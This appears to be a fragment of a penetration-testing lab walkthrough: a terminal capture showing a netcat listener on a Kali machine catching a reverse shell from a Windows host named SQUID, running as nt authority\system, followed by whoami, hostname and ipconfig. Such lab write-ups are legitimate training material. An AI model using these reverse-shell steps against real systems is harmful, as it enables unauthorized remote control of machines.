 particles ... 5974.jpeg
kali@kali ~/../../spose master rlwrap nc -nlvp 8080
listening on [any] 8080 ...
connect to [192.168.45.236] from (UNKNOWN) [192.168.212.189] 50069
whoami
nt authority\system
PS C:\wamp\www> whoami
nt authority\system
PS C:\wamp\www> hostname
SQUID
PS C:\wamp\www> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 192.168.212.189
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.212.254
PS C:\wamp\www>